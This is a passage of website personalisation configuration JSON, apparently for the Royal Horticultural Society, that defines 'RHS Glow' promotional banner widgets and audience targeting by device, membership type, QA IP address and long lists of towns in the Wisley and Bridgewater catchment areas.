"CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "31622930-F6F7-470A-9039-3871E477BBD3", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "3BEC5733-2410-4601-BFA6-E0ADFD4BFA01", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "3B24CFB4-9095-4160-8F7A-B7C96E130025", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "24939870163", "changes": [{"id": "7FF83D82-28CA-4F40-8359-4134804116F9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24939870163", "30034280093", "4980364523864064", "5774202054115328", "5983402462019584", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5404246103818240", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, 